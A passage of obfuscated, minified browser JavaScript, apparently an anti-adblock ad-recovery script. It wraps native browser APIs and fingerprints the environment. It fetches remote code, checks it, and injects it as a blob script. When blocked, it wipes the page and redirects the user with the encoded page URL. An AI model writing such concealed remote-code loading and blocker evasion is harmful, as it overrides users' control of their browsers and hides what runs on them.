P=0,ee=K;$((()=>{P=W[t(814)](1,100)})),0!==P&&ee!==K||le(t(916)),P=0,ee=K,async function(){P=W[t(814)](1,100)}(),0===P&&le(t(499))}catch(te){le(t(916))}}try{ae=t(422);const ne=Math[t(716)](),oe=Math[t(716)](),re=[ne,oe];re[t(447)](),re[0]===oe&&re[1]===ne||le(t(447))}catch(ce){le(t(447))}{ae=t(485);const se=[[n,t(530)],[n,t(485)],[n,t(840)],[{keyval:1},t(498)]];let ue=!1;for(const[me,fe]of se)if(n[t(485)][t(561)](me,fe)){ue=!0;break}ue||le(t(561))}{ae=t(577);const we=window[t(391)],xe=Symbol(t(852)),pe={cmd:{push:()=>xe}};window[t(391)]=pe,window[t(391)]!==pe&&le(t(457)),window[t(391)][t(591)]!==pe[t(591)]&&le(t(458)),window[t(391)][t(591)][t(191)]!==pe[t(591)][t(191)]&&le(t(698)),window[t(391)][t(591)][t(191)]()!==xe&&le(t(414)),window[t(391)]=we}},le=t=>{const n=e,o=n(400)[n(966)](t,n(167))[n(966)](ae);throw console[n(531)](o),o},de=function(t,n){const o=e;let r=arguments[o(186)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof t!=typeof n)return!1;if(o(377)!=typeof t&&o(377)!=typeof n)return t===n;if((t instanceof r[o(422)]||t instanceof Array)!=(n instanceof r[o(422)]||n instanceof Array))return!1;if(t instanceof r[o(422)]||t instanceof Array){if(r[o(485)][o(574)](t)[o(186)]!==r[o(485)][o(574)](n)[o(186)])return!1;for(let e=0;e<t[o(186)];e++)if(!de(t[e],n[e],r))return!1}else{if(r[o(485)][o(574)](t)[o(186)]!==r[o(485)][o(574)](n)[o(186)])return!1;for(const e in t)if(!de(t[e],n[e],r))return!1}return!0};class ue{static[e(850)](t){const n=e;if(!t[n(711)])return 0;let o;for(o=0;o<t[n(711)][n(368)][n(186)]&&t[n(711)][n(368)][o]!==t;o++);return o}static[e(783)](){const t=e;let n=arguments[t(186)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[t(944)]!==n[t(635)]}catch(e){return!0}}static[e(1005)](){const t=e;if(void 0!==ue[t(771)])return ue[t(771)];if(!ue[t(783)]())return ue[t(771)]=!1,!1;if(window[t(530)][t(424)][t(708)](t(978))||Re(window[t(530)][t(424)]))return ue[t(771)]=!0,!0;try{if((window[t(530)][t(424)][t(863)]("#")?window[t(530)][t(424)][t(346)](0,window[t(530)][t(424)][t(674)]("#")):window[t(530)][t(424)])===(window[t(748)][t(530)][t(424)][t(863)]("#")?window[t(748)][t(530)][t(424)][t(346)](0,window[t(748)][t(530)][t(424)][t(674)]("#")):window[t(748)][t(530)][t(424)]))return ue[t(771)]=!0,!0}catch(e){}return ue[t(771)]=!1,!1}static[e(539)](){const t=e;if(!this[t(783)]())return!1;try{return window[t(748)][t(530)][t(424)],!1}catch(e){return!0}}static[e(684)](t){const n=e,o=n(301);let r=t[o];return r||(r=W[n(885)](),t[o]=r),r}static[e(968)](t){const n=e,o=document[n(765)](n(285)),r=we[n(818)]()[n(353)][n(818)][n(682)](t);for(let e=0;e<r[n(186)];e++){const t=r[e];we[n(818)]()[n(209)][n(682)](o,t[n(625)],t[n(492)])}return we[n(818)]()[n(947)][n(480)][n(682)](o,we[n(818)]()[n(947)][n(818)][n(682)](t)),o}static[e(732)](t,n){const o=e;n[o(201)]?we[o(818)]()[o(451)][o(682)](n[o(287)],t,n[o(201)]):we[o(818)]()[o(552)][o(682)](n[o(287)],t)}static async[e(1004)](t,n){const o=e;if(we[o(818)]()[o(948)][o(682)](t,o(972))&&!we[o(818)]()[o(948)][o(682)](t,o(499))){const e=$((e=>{const n=o;we[n(818)]()[n(913)][n(682)](t,n(979),(()=>{e()})),we[n(818)]()[n(913)][n(682)](t,n(531),(()=>{e()}))}));return n[o(711)][o(837)](t,n),e}return n[o(711)][o(837)](t,n),$((e=>e()))}static async[e(702)](t,n){const o=e;if(we[o(818)]()[o(948)][o(682)](n,o(972))&&!we[o(818)]()[o(948)][o(682)](n,o(499))){const e=$((e=>{const t=o;we[t(818)]()[t(913)][t(682)](n,t(979),(()=>{e()})),we[t(818)]()[t(913)][t(682)](n,t(531),(()=>{e()}))}));return we[o(818)]()[o(552)][o(682)](t,n),e}return we[o(818)]()[o(552)][o(682)](t,n),$((e=>e()))}}c(ue,e(771),void 0);const me=e(994)==typeof window,fe={},we={get(){const t=e;let n=arguments[t(186)]>0&&void 0!==arguments[0]?arguments[0]:null;if(me)return fe[t(363)]||(fe[t(363)]=xe(null)),fe[t(363)];{n||(n=window);const e=ue[t(684)](n);return fe[e]||(fe[e]=xe(n)),fe[e]}},collect(){const t=e;let n=arguments[t(186)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=ue[t(684)](n);fe[o]||(fe[o]=xe(n))}},xe=t=>({CSSStyleDeclaration_cssText:he(t,e(797),e(378)),CSSStyleDeclaration_getPropertyValue:ge(t,e(797),e(991)),CSSStyleDeclaration_setProperty:ge(t,e(797),e(817)),CSSStyleSheet_insertRule:ge(t,e(369),e(842)),CSSStyleSheet_replaceSync:ge(t,e(369),e(637)),DocumentFragment_getElementById:ge(t,e(809),e(283)),DocumentFragment_querySelector:ge(t,e(809),e(802)),DocumentFragment_querySelectorAll:ge(t,e(809),e(756)),Document_cookie:he(t,e(1009),e(340)),Document_createElement:ge(t,e(1009),e(765)),Document_getElementById:ge(t,e(1009),e(283)),document_getElementById:ge(t,e(952),e(283)),Document_getElementsByTagName:ge(t,e(1009),e(831)),Document_querySelector:ge(t,e(1009),e(802)),Document_querySelectorAll:ge(t,e(1009),e(756)),Document_getElementsByClassName:ge(t,e(1009),e(257)),Document_write:ge(t,e(1009),e(785)),Document_writeln:ge(t,e(1009),e(954)),Document_referrer:he(t,e(1009),e(1023)),Document_URL:he(t,e(1009),e(354)),DOMParser_parseFromString:ge(t,e(251),e(227)),Element_ariaLabel:he(t,e(193),e(551)),Element_attributes:he(t,e(193),e(244)),Element_classList:he(t,e(193),e(941)),Element_className:he(t,e(193),e(885)),Element_closest:ge(t,e(193),e(403)),Element_getAttribute:ge(t,e(193),e(645)),Element_getBoundingClientRect:ge(t,e(193),e(277)),Element_getElementsByClassName:ge(t,e(193),e(257)),Element_hasAttribute:ge(t,e(193),e(1026)),Element_id:he(t,e(193),"id"),Element_tagName:he(t,e(193),e(425)),Element_innerHTML:he(t,e(193),e(222)),Element_outerHTML:he(t,e(193),e(562)),Element_insertAdjacentElement:ge(t,e(193),e(493)),Element_insertAdjacentHTML:ge(t,e(193),e(839)),Element_querySelector:ge(t,e(193),e(802)),Element_querySelectorAll:ge(t,e(193),e(756)),Element_removeAttribute:ge(t,e(193),e(553)),Element_setAttribute:ge(t,e(193),e(762)),Element_setAttributeNS:ge(t,e(193),e(529)),Element_setHTMLUnsafe:ge(t,e(193),e(546)),Element_matches:ge(t,e(193),e(1008)),Event_stopPropagation:ge(t,e(307),e(291)),Event_stopImmediatePropagation:ge(t,e(307),e(173)),EventTarget_addEventListener:ge(t,e(401),e(274)),EventTarget_removeEventListener:ge(t,e(401),e(309)),Function_toString:ge(t,e(513),e(560)),History_replaceState:ge(t,e(729),e(482)),HTMLAnchorElement_attributionSrc:he(t,e(844),e(827)),HTMLAnchorElement_href:he(t,e(844),e(424)),HTMLAnchorElement_protocol:he(t,e(844),e(738)),HTMLAnchorElement_hostname:he(t,e(844),e(535)),HTMLAnchorElement_port:he(t,e(844),e(322)),HTMLAnchorElement_pathname:he(t,e(844),e(890)),HTMLAnchorElement_hash:he(t,e(844),e(380)),HTMLAnchorElement_host:he(t,e(844),e(232)),HTMLAnchorElement_origin:he(t,e(844),e(538)),HTMLAnchorElement_ping:he(t,e(844),e(456)),HTMLAnchorElement_search:he(t,e(844),e(361)),HTMLAnchorElement_target:he(t,e(844),e(654)),HTMLElement_dataset:he(t,e(881),e(231)),HTMLElement_innerText:he(t,e(881),e(793)),HTMLElement_title:he(t,e(881),e(316)),HTMLElement_style:he(t,e(881),e(819)),HTMLFormElement_action:he(t,e(737),e(280)),HTMLFormElement_target:he(t,e(737),e(654)),HTMLIFrameElement_contentDocument:he(t,e(263),e(276)),HTMLIFrameElement_contentWindow:he(t,e(263),e(861)),HTMLIFrameElement_name:he(t,e(263),e(625)),HTMLIFrameElement_src:he(t,e(263),e(972)),HTMLIFrameElement_srcdoc:he(t,e(263),e(516)),HTMLImageElement_attributionSrc:he(t,e(465),e(827)),HTMLImageElement_src:he(t,e(465),e(972)),HTMLImageElement_srcset:he(t,e(465),e(845)),HTMLLinkElement_as:he(t,e(725),"as"),HTMLLinkElement_href:he(t,e(725),e(424)),HTMLLinkElement_rel:he(t,e(725),e(866)),HTMLScriptElement_attributionSrc:he(t,e(243),e(827)),HTMLScriptElement_src:he(t,e(243),e(972)),HTMLSourceElement_src:he(t,e(921),e(972)),HTMLSourceElement_srcset:he(t,e(921),e(845)),HTMLVideoElement_src:he(t,e(225),e(972)),HTMLVideoElement_poster:he(t,e(225),e(608)),HTMLMediaElement_src:he(t,e(583),e(972)),HTMLMetaElement_content:he(t,e(481),e(357)),HTMLMetaElement_httpEquiv:he(t,e(481),e(867)),HTMLStyleElement_insertBefore:ge(t,e(998),e(910)),IntersectionObserverEntry_boundingClientRect:he(t,e(199),e(171)),IntersectionObserverEntry_intersectionRatio:he(t,e(199),e(609)),IntersectionObserverEntry_intersectionRect:he(t,e(199),e(660)),JSON_parse:ge(t,e(434),e(982)),JSON_stringify:ge(t,e(434),e(469)),MessageEvent_data:he(t,e(912),e(579)),MessageEvent_origin:he(t,e(912),e(538)),MessageEvent_source:he(t,e(912),e(935)),Navigator_sendBeacon:ge(t,e(198),e(320)),Node_appendChild:ge(t,e(278),e(413)),Node_insertBefore:ge(t,e(278),e(910)),Node_textContent:he(t,e(278),e(960)),Node_baseURI:he(t,e(278),e(617)),PerformanceEntry_name:he(t,e(213),e(625)),PerformanceResourceTiming_transferSize:he(t,e(420),e(631)),PerformanceResourceTiming_encodedBodySize:he(t,e(420),e(388)),Range_createContextualFragment:ge(t,e(405),e(459)),RegExp_test:ge(t,e(1e3),e(520)),RegExp_exec:ge(t,e(1e3),e(690)),Response_url:he(t,e(395),e(449)),SharedStorageWorklet_addModule:ge(t,e(869),e(823)),String_matchAll:ge(t,e(747),e(479)),String_replace:ge(t,e(747),e(615)),Window_decodeURIComponent:ge(t,e(764),e(313)),Window_innerWidth:he(t,e(764),e(194)),Window_fetch:ge(t,e(764),e(958)),Window_fetchLater:ge(t,e(764),e(899)),Window_frames:he(t,e(764),e(590)),Window_name:he(t,e(764),e(625)),Window_open:ge(t,e(764),e(930)),Window_postMessage:ge(t,e(764),e(506)),Window_requestAnimationFrame:ge(t,e(764),e(1016)),Window_requestIdleCallback:ge(t,e(764),e(601)),Window_setImmediate:ge(t,e(764),e(886)),Window_setInterval:ge(t,e(764),e(775)),Window_setTimeout:ge(t,e(764),e(536)),Window_visualViewport:he(t,e(764),e(177)),XMLHttpRequest_open:ge(t,e(323),e(930)),XMLHttpRequest_send:ge(t,e(323),e(407)),XMLHttpRequest_responseURL:he(t,e(323),e(931)),XMLHttpRequest_response:he(t,e(323),e(258)),XMLHttpRequest_responseText:he(t,e(323),e(953)),XMLHttpRequest_responseType:he(t,e(323),e(476)),XMLHttpRequest_responseXML:he(t,e(323),e(874)),XMLHttpRequest_status:he(t,e(323),e(355)),XMLHttpRequest_statusText:he(t,e(323),e(202)),FontFace:me?null:t[e(719)],FontFace_prototype:pe(t,e(719)),Worker:me?null:t[e(404)],Worker_prototype:pe(t,e(404))}),pe=(t,o)=>{const r=e;return me?void 0===n.g[o]?null:n.g[o][r(733)]:null===(i=t[o])||void 0===i?void 0:i[r(733)];var i},he=(t,o,r)=>{const i=e;if(me)return void 0===n.g[o]?null:Object[i(561)](n.g[o][i(733)],r);{var c;const e=i(427)===o[i(406)]()?t:null===(c=t[o])||void 0===c?void 0:c[i(733)];return e?t[i(485)][i(561)](e,r):{get:{call:e=>e[r]},set:{call:(e,t)=>{e[r]=t}}}}},ge=(t,o,r)=>{const i=e;return me?i(427)===o[i(406)]()?n.g[r]:void 0===n.g[o]?null:n.g[o][i(733)][r]:i(427)===o[i(406)]()?t[r]:i(952)===o?null===(c=t[i(952)])||void 0===c?void 0:c[r]:i(434)===o?null===(a=t[i(434)])||void 0===a?void 0:a[r]:null===(s=t[o])||void 0===s||null===(s=s[i(733)])||void 0===s?void 0:s[r];var c,a,s},ve=[e(929),e(205),e(599),e(166),e(776),e(995),e(452),e(550),e(987),e(807),e(234),e(336),e(634),e(197),e(554),e(503),e(880),e(241),e(342),e(811),e(693),e(778),e(477),e(228),e(1013),e(372),e(416),e(794),e(164),e(820),e(557),e(926),e(335),e(864),e(421),e(973),e(597),e(705),e(904),e(763),e(893),e(165),e(304),e(455),e(216),e(996),e(461),e(925),e(1021),e(648),e(908),e(214),e(208),e(386),e(310),e(742),e(169)],be=e(670),ye=e(724),Ee=e(269),Te=e(448),Me=e(319),_e=e(324),Ne=[be,ye,Ee,Te,Me,_e];o(L[e(700)]);let Le=function(t){const n=e;return t[n(365)]=n(686),t[n(843)]=n(509),t[n(903)]=n(689),t[n(195)]=n(436),t[n(957)]="m",t[n(841)]="n",t}({});const We=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;We[e]=t}const Ie=e(358),Se=e(956),He=e(382);function ke(t){const n=e;return Le[n(365)][n(863)](t)?Le[n(365)]:Le[n(843)][n(863)](t)?Le[n(843)]:Le[n(903)][n(863)](t)?Le[n(903)]:Le[n(195)][n(863)](t)?Le[n(195)]:Le[n(957)][n(863)](t)?Le[n(957)]:Le[n(841)][n(863)](t)?Le[n(841)]:null}function Ae(t){const n=e;if(!t)throw new Error(n(653));const o=(t=Oe(t))[n(890)][n(541)]("/");let r;const i=o[1];let c,a,s;if(i===be){if(o[n(186)]<7)throw new Error(n(245)[n(966)](t));const e=Ve(o[o[n(186)]-1]);a=e[n(835)],s=e[n(613)],c={version:"v7",originalHostname:o[2],...e[n(964)]?{randomize:e[n(964)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=ke(o[o[n(186)]-2])}else if(i===ye){if(o[n(186)]<7)throw new Error(n(245)[n(966)](t));const e=Ve(o[o[n(186)]-1]);a=e[n(835)],s=e[n(613)],c={version:"v8",originalHostname:o[2],...e[n(964)]?{randomize:e[n(964)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=ke(o[o[n(186)]-2])}else if(i===Ee){if(o[n(186)]<6)throw new Error(n(245)[n(966)](t));const e=Ve(o[o[n(186)]-1]);a=e[n(835)],s=e[n(613)],c={version:"v9",originalHostname:o[2]},r=ke(o[o[n(186)]-2])}else if(i===Te){var l;if(o[n(186)]<6)throw new Error(n(245)[n(966)](t));const e=Ve(o[o[n(186)]-1]);a=e[n(835)],c={version:n(618),originalHostname:o[2],configIndex:0},null!==(l=e[n(613)])&&void 0!==l&&l[n(321)]&&(c[n(321)]=e[n(613)][n(321)],delete e[n(613)][n(321)]),s=e[n(613)],r=ke(o[o[n(186)]-2])}else if(i===Me){var d;if(o[n(186)]<6)throw new Error(n(245)[n(966)](t));const e=Ve(o[o[n(186)]-1]);a=e[n(835)],s=e[n(613)],c={version:n(1006),originalHostname:o[2],configIndex:0},null!==(d=e[n(613)])&&void 0!==d&&d[n(321)]&&(c[n(321)]=e[n(613)][n(321)],delete e[n(613)][n(321)]),s=e[n(613)],r=ke(o[o[n(186)]-2])}else{if(i!==_e)throw new Error(n(489)[n(966)](t));{const e=function(e){const t=n;try{const[,,n,,o]=e[t(890)][t(541)]("/",5),r=new URL(atob(o));if(t(466)!==r[t(738)])return;return r[t(380)]=e[t(380)],{hostname:n,originalUrl:r}}catch(e){return}}(t);if(e)return{protectUrlContext:{version:n(665),originalHostname:e[n(535)],isMainFrame:!0},originalUrl:e[n(835)][n(424)],kind:Le[n(843)]};if(o[n(186)]<6)throw new Error(n(245)[n(966)](t));const i=Ve(o[o[n(186)]-1]);a=i[n(835)],s=i[n(613)],c={version:n(665),originalHostname:o[2],isMainFrame:!1},r=ke(o[o[n(186)]-2])}}if(!r)throw new Error(n(329)[n(966)](t));if(function(e){const t=n;return Array[t(305)](e[t(226)][t(574)]())[t(697)]((e=>t(694)!=e))[t(186)]>0}(t)){t[n(226)][n(349)](n(694));for(const[e,o]of Array[n(305)](t[n(226)][n(296)]()))a[n(226)][n(480)](e,o)}const u=[];for(const[e,t]of a[n(226)][n(296)]())t===Se?u[n(191)](e):u[n(191)](e+"="+t);return a[n(361)]=u[n(672)]("&"),{protectUrlContext:c,kind:r,originalUrl:a[n(424)]+t[n(380)],extra:s}}function Re(t){const n=e;var o;if(!t)return!1;const r=Oe(t);if(!Ne[n(211)]((e=>r[n(890)][n(708)]("/"[n(966)](e,"/")))))return!1;const i=r[n(890)][n(541)]("/"),c=i[1];if([be,ye][n(863)](c)){if(i[n(186)]<7)return!1}else if(c===Ee){if(i[n(186)]<6)return!1}else if(c===Te){if(i[n(186)]<6)return!1}else if(c===_e){if("_m"===i[3])return!0;if(i[n(186)]<6)return!1}const a=null===(o=i[i[n(186)]-1])||void 0===o?void 0:o[n(346)](0,4);return!!a&&void 0!==I(a)}const Ze=e(994)==typeof window;function Oe(t,n){const o=e;return t instanceof URL?t:o(848)==typeof t&&[o(978),o(370),o(162),o(215),o(927),o(870),o(967)][o(211)]((e=>t[o(708)](e)))?new URL(t):o(848)==typeof t&&Ze?new URL(t,n):o(848)!=typeof t||Ze?Oe(t[o(560)]()):t[o(708)](o(902))||t[o(708)](o(782))?new URL(t):(Re(n=n||we[o(818)](window)[o(833)][o(818)][o(379)](window[o(952)]))&&(n=Ae(n)[o(835)]),new URL(t,n))}function Ve(t){const n=e,o=new URL(R(t)),r=n(581)===o[n(226)][n(818)](Ie);o[n(226)][n(349)](Ie);const i=o[n(226)][n(818)](He);let c;if(i){try{c=JSON[n(982)](i)}catch(e){}o[n(226)][n(349)](He)}return{randomize:r,originalUrl:o,extra:c}}function ze(){const t=e;try{const e=performance[t(965)](t(611));if(0===e[t(186)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,a,s,l,d,u]=[0,0,0,0,0,0];return e[t(362)]((e=>{const a=t;n++,o+=e[a(327)],(0===c||c>e[a(327)])&&(c=e[a(327)]),s<e[a(327)]&&(s=e[a(327)]),e[a(625)][a(708)](L[a(619)])&&Re(e[a(625)])&&Ae(e[a(625)])[a(835)][a(708)](L[a(619)])&&(r++,i+=e[a(327)],(0===l||l>e[a(327)])&&(l=e[a(327)]),u<e[a(327)]&&(u=e[a(327)]))})),a=o/n,d=i/r,{minRTT:c,avgRTT:a,maxRTT:s,adshieldMinRTT:l,adshieldAvgRTT:d,adshieldMaxRTT:u}}catch(e){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const je=async e=>$((t=>setTimeout(t,e))),Xe=async function(){const t=e;let n=arguments[t(186)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[t(196)]();if(!window[t(601)])throw new Error(t(936));for(;o+n<Date[t(196)]();)await $(((e,n)=>window[t(601)](e)))};function Ue(e,n,o){try{!async function(e,n,o){const r=t;try{if(await Ge())return;Ye();const t=Math[r(716)]()<L[r(1025)]?await o(e):"";document[r(993)][r(222)]="",document[r(240)][r(222)]="",console[r(531)](r(769)[r(966)](e)),document[r(240)][r(819)][r(433)]=r(1015);let c=!1;window[r(274)](r(266),(e=>{const t=r;t(594)===e[t(579)]&&(c=!0)}));const a=function(e){const t=r;let n=arguments[t(186)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[t(765)](t(381)),i=L[t(619)][t(863)]("//")?L[t(619)][t(541)]("//")[1]:L[t(619)];let c=t(411);c+=t(526)+e,c+=t(907)+btoa(n),c+=t(589)+i,c+=t(735)+btoa(location[t(424)]),o[t(972)]=c,o[t(762)](t(819),t(528)),document[t(240)][t(413)](o);const a=e=>{const n=t;var r;n(438)===e[n(579)]&&(null===(r=o[n(287)])||void 0===r||r[n(270)](o),document[n(240)][n(819)][n(548)](n(433)),window[n(309)](n(266),a))};return addEventListener(t(266),a),o}(t,e),s=setInterval((()=>{const t=r;if(!document[t(588)](a))return clearInterval(s);const o=a[t(277)]();t(364)!==getComputedStyle(a)[t(592)]&&0!==o[t(774)]&&0!==o[t(218)]||(clearInterval(s),De(e,n))}),1e3);if(d[r(297)]()||d[r(472)]()){var i;const t=ze(),o=Math[r(832)](3e3,5*(null!==(i=null==t?void 0:t[r(471)])&&void 0!==i?i:0));setTimeout((()=>{document[r(588)](a)&&!c&&(clearInterval(s),De(e,n))}),o)}}catch(t){De(e,n)}}(e,n,o)}catch(t){De(e,n)}}function De(n,o){const r=e;try{Ye();const e=decodeURIComponent(escape(atob((()=>{const e=t,n=navigator[e(454)][e(406)]();return n[e(708)]("fr")?e(859):n[e(708)]("ko")?e(792):e(224)})())));r(632)!=typeof confirm||!1!==confirm(e)?location[r(424)]=r(1012)[r(966)](btoa(n),r(589))[r(966)](o,r(735))[r(966)](btoa(location[r(424)])):location[r(484)]()}catch(e){location[r(424)]=r(517)[r(966)](o)}}function Ye(){const t=e;s[t(480)](t(626),String(Date[t(196)]()))}let Fe=!1;window[e(274)](e(905),(()=>{Fe=!0}),{capture:!0});const Je=Date[e(196)]();let Ce=!1;const Ge=async()=>{const n=e;if(Ce)return!0;Ce=!0;try{if(await(async()=>{const e=t;if(!navigator[e(681)])return!0;try{await p[e(818)]()[e(230)][e(682)](window,location[e(424)])}catch(e){return!0}return!1})())return!0;try{var o;const e=ze();if(e[n(932)]>1e3||e[n(471)]>500)return!0;const t=null===(o=navigator[n(288)])||void 0===o?void 0:o[n(272)];if(t&&t>700&&t%25==0)return!0}catch(e){}if(Date[n(196)]()-Je>6e4)return!0;if(void 0===window[n(601)]?await je(100):await Xe(100),Fe)return!0;if(location[n(232)][n(863)](n(875))&&navigator[n(659)][n(863)](n(1028)))return!0;if(location[n(232)][n(863)](n(865))&&function(){const e=n;try{if(null!=window[e(840)][e(408)]&&e(641)===window[e(840)][e(408)][e(641)][e(625)])return!0}catch(e){}return!1}())return!0}catch(e){}return!1},Be=async function(t){const n=e;let o,r=arguments[n(186)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(186)]>2?arguments[2]:void 0;for(let e=0;e<=r[n(186)];++e)try{return await t()}catch(t){if(e===r[n(186)]){o=t;break}i&&i(e+1,t),void 0===window[n(601)]?await je(r[e]):await Xe(r[e])}throw new Error(o)};try{(()=>{const n=e;var i;window[n(543)]=L[n(700)],p[n(824)]();const c=function(){const e=n,t=s[e(818)](e(1019));return t?e(581)===t:void 0}();if(!1!==c)try{!function(){const e=n,t=e(239)[e(966)](e(730),e(695)),o=document[e(765)](e(285));o[e(793)]=t,document[e(993)][e(413)](o)}()}catch(e){}r[n(223)](n(547));try{c&&(location[n(535)][n(491)](n(347))||location[n(535)][n(491)](n(758)))&&(window[n(313)]=function(e){const t=n,o=p[t(818)]()[t(741)](e);if(o[t(863)](t(302))){const e=(new Error)[t(777)];if(!e)return o;if(e[t(346)](e[t(189)]("\n"))[t(863)](t(563)))throw new Error(t(311))}return o})}catch{}if(window[n(274)](n(266),(e=>{const t=n;if(t(848)!=typeof e[t(579)]||!e[t(579)][t(491)](t(206)))return;const o=e[t(579)][t(615)](t(206),t(723));window[t(506)](o,"*")})),function(){const e=n;let t=arguments[e(186)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(e(770)===location[e(380)]&&(location[e(380)]="",s[e(480)](e(786),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[e(392)])return!1;const r=function(t,n,o){const r=e;let i=arguments[r(186)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(a=o)?new URL(a[r(708)](r(328))?a:r(902)[r(966)](a)):null;var a;if(!c)return null;const s=function(e,t){const n=r;let o=t[n(645)](n(667))||t[n(645)](n(972));if(null===o)throw new Error(n(868));return o=o[n(708)]("//")?e[n(738)]+o:o,new URL(o,e[n(424)])}(t,n);if(s[r(535)]===c[r(535)]&&s[r(322)]===c[r(322)])return null;s[r(232)]=c[r(232)],s[r(738)]=/localhost|127.0.0.1/[r(520)](c[r(232)])?r(675):r(466),c[r(322)]&&(s[r(322)]=c[r(322)]),Object[r(296)](i)[r(362)]((e=>{const t=r;let[n,o]=e;s[t(226)][t(480)](n,o)}));const l=y(n);return l[r(762)](r(972),s[r(424)]),l}(location,document[e(392)],s[e(818)](e(786),!1),t);return!!r&&(document[e(392)][e(287)]?v(r,document[e(392)]):b(r),document[e(392)][e(984)](),console[e(940)](e(183)),!0)}())return;const a=new URL(L[n(619)])[n(535)],l=null===(i=document[n(392)])||void 0===i?void 0:i[n(645)](n(375));var m;if(l&&window[n(506)](l,"*"),T()&&(!r[n(223)](n(375))||function(){const e=n;try{if(!T())return!1;if(function(){const e=t,n=navigator[e(659)];let o="";for(const t of[78,65,86,69,82])o+=String[e(696)](t);let r="";for(const t of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])r+=String[e(696)](t);let i="";for(const t of[110,97,118,101,114,97,112,112,97,112,105])i+=String[e(696)](t);return!!window[i]&&!!(u(n,o)&&u(n,r)&&window[i]&&e(632)==typeof window[i][e(743)])}())return!0;let n="";for(const t of[67,104,114,111,109,101,47])n+=String[e(696)](t);const o=f(n);if(-1!==o&&o<70)return!0;let r="";for(const t of[70,105,114,101,102,111,120,47])r+=String[e(696)](t);const i=f(r);if(-1!==i&&i<62)return!0;if(d[e(297)]()){const t=f(e(282));if(-1!==t&&t<12)return!0}}catch(e){}return!1}()||function(){const e=n;try{let t="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])t+=String[e(696)](n);if(t&&((t,n)=>{const o=e;if(o(848)!=typeof t||o(848)!=typeof n)return!1;const r=t[o(186)],i=n[o(186)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let e=0;e<=i;e++)if(t[r-e]!==n[i-e]){c=!1;break}return c})(location[e(535)],t))return!0}catch(e){}return!1}()||function(){const e=n;if(window!==top)try{const t=10;let n=window[e(748)];for(let o=0;o<t;o++){if(n[e(543)])return!0;if(n===top)break;n=n[e(748)]}}catch(e){}return!1}()))return C(),void(null===(m=document[n(392)])||void 0===m||m[n(984)]());const w="$ENDPOINT$";let x="";try{var h;!function(){const e=n,t=e(239)[e(966)](e(605),e(695)),o=document[e(765)](e(285));o[e(793)]=t;const r=EventTarget[e(733)][e(274)];if(document[e(993)][e(413)](o),r===EventTarget[e(733)][e(274)])throw new Error(e(657))}(),ce();const e=n(923)+location[n(535)]+n(914),t=o(L[n(700)])[n(560)](),r=new URL((w[n(708)](n(782))?w:null===(h=document[n(392)])||void 0===h?void 0:h[n(645)](n(972)))||L[n(619)],location[n(424)]);r[n(890)]=e,r[n(226)][n(480)](n(380),t),x=r[n(424)]}catch(e){return void Ue(e,a,oe)}try{var g;C(),null===(g=document[n(392)])||void 0===g||g[n(984)]()}catch(e){}try{const e=Math[n(716)](),t=n(974);let o=-1;$(((t,n)=>{o=e,e>=.5?n():t()}))[n(441)]((()=>{(-1===o||o>=.5)&&De(t,a)}))[n(734)]((()=>{(-1===o||o<.5)&&De(t,a)})),-1===o&&De(n(974),a)}catch(e){De(n(974),a)}(async()=>{const e=n;let t="",o=t=>e(722)[e(966)](t);try{t=await Be((()=>(async t=>{const n=e,o=await p[n(818)]()[n(230)][n(682)](window,t),r=await o[n(384)](),i=o[n(726)][n(818)](n(580));if(o[n(355)]<200||o[n(355)]>=400)throw te(n(586)[n(966)](o[n(355)],n(728))[n(966)](t,n(633))[n(966)](i,n(629))[n(966)](r)),new Error(n(330)[n(966)](o[n(355)]));const c=r[n(186)],a=o[n(726)][n(818)](n(273)),s=o[n(726)][n(818)](n(767)),l=function(e){const t=n;let o=-1;for(let n=0;n<e[t(186)];n++)o=o>>>8^re[255&(o^e[t(374)](n))];return~o>>>0}(r);if(!r||r[n(186)]<100||null!==a&&c!==parseInt(a)){if(r[n(346)](0,1e3)[n(863)](n(188)))return r;throw te(n(787)[n(966)](t,n(633))[n(966)](i,n(876))[n(966)](r[n(186)],n(219))[n(966)](a,n(268))[n(966)](o[n(355)],n(721))[n(966)](s,n(704))[n(966)](l)),new Error(n(174)[n(966)](r[n(186)],n(219))[n(966)](a))}return r})(x)),[0,50,100,500],((e,t)=>ne(o(t))))}catch(e){return Ue(o(e),a,oe)}o=t=>e(810)[e(966)](t);try{await(r=x,i=t,$(((t,n)=>{const o=e;var c;const a=new Blob([i],{type:o(830)}),s=URL[o(318)](a),l=W[o(885)](),d=new Map([[o(972),s],[o(341),l],[o(595),o(402)],[o(667),r],[o(779),L[o(803)]],[o(499),o(581)]]),u=null===(c=document[o(392)])||void 0===c?void 0:c[o(645)](o(521));u&&d[o(480)](o(521),u);const m=document[o(765)](o(285));d[o(362)](((e,t)=>m[o(762)](t,e)));const f=window[o(536)]((()=>{const e=o;URL[e(610)](s),n(new Error(e(906)))}),W[o(814)](4900,5100));window[o(274)](o(266),(e=>{const n=o;e[n(579)]==="r_"+l&&(URL[n(610)](s),window[n(773)](f),t())})),b(m)})))}catch(r){try{await Be((()=>((t,n)=>$(((o,r)=>{const i=e;var c;const a=W[i(885)](),s=new Map([[i(341),a],[i(595),i(402)],[i(667),t],[i(779),L[i(803)]]]),l=null===(c=document[i(392)])||void 0===c?void 0:c[i(645)](i(521));l&&s[i(480)](i(521),l);const 